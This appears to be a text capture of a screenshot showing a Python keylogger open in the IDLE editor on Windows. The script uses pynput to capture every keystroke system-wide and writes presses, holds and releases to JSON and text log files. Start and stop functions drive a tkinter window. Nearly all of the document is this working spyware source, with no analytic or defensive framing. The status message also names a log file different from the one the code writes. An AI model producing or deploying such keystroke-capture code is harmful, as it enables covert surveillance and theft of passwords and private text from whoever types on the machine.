 keylogger.py - C:\Users\DELL\Downloads\keylogger.py (3.11.3)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))

def start_keylogger():
    global listener
    listener = keyboard.Listener(on_press=on_press, on_release=on_release)
    listener.start()
    label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
    start_button.config(state='disabled')
    stop_button.config(state='normal')

def stop_keylogger():
    global listener
    listener.stop()
    label.config(text="Keylogger stopped.")
    start_button.config(state='normal')
    stop_button.config(state='disabled')
Ln: 1 Col: 0
Type here to search
35°C Sunny
ENG
11:53 AM
04-04-2024